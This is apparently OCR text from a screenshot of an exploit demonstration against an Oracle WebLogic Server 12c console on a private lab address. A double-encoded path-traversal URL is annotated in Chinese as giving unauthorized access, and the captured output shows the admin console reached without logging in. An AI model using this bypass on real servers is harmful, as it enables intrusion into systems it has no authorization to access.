 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
主页 - base_domain - WLS ...
10.0.0.200:7001/console/css/%25 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL http://10.0.0.200:7001/console/css/%252e%252e%252fconsole.portal
Split URL
Execute
1 拼接url实现未授权访问
console/css/%252e%252e%252fconsole.portal
2
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
Oracle 徽标 WebLogic Server 管理控制台 12c
空闲
更改中心
查看更改和重新启动
单击锁定并编辑按钮可修改, 添加或删除此域中
的项目。
域结构
帮助主题
搜索配置
使用更改中心
记录 WLST 脚本
更改控制台首选项
管理控制台扩展
WebLogic Server 管理控制台主页 主页 注销 首选项 开始记录 记录 帮助 欢迎, 连接到: base_domain
主页
主页
3 成功未授权访问管理控制台
信息和资源
有用的工具
配置应用程序
为 RAC 数据源配置 GridLink
配置动态集群
最新任务状态
设置控制台首选项
一般信息
常用管理任务说明
阅读文档
在 My Oracle Support 上提问
域配置
域
域
环境
服务器
集群
服务器模板
可迁移目标
计算机
虚拟主机
资源组模板
资源组模板
资源组
资源组
已部署资源
部署
互用性
WTC 服务器
Jolt 连接池
诊断
日志文件
诊断模块
内置诊断模块
诊断图像
请求性能